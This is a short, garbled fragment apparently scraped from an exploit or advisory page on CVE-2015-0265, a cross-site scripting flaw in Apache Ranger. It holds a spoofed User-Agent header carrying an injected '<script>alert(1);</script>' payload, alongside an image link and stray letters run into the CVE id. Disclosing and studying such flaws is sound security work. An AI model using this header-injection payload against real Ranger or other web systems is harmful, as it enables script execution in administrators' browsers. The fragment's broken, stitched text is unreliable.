 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0) <script>alert(1);</script> Apache Ranger XSS through UserAgent H D A E UCVE-2015-0265 